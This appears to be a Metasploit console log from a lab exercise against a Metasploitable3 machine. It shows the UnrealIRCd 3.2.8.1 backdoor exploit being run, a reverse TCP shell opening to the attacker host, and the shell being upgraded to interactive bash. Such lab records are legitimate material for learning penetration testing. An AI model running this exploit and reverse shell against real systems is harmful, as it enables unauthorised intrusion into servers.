 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set lport 2345
lport => 2345
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP handler on 192.168.1.21:2345
[*] 192.168.1.73:6697 - Connected to 192.168.1.73:6697...
:irc.TestIRC.net NOTICE AUTH :*** Looking up your hostname...
[*] 192.168.1.73:6697 - Sending backdoor command...
[*] Command shell session 1 opened (192.168.1.21:2345 -> 192.168.1.73:36784) at 2024-04-1
1 16:45:05 +0200
whoami
boba_fett
pwd
/opt/unrealircd/Unreal3.2
/bin/bash -i
whoami
boba_fett
shell
[*] Trying to find binary 'python' on the target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary 'bash' on the target machine
[*] Found bash at /bin/bash
whoami
whoami
boba_fett
boba_fett@metasploitable3-ub1404:/opt/unrealircd/Unreal3.2$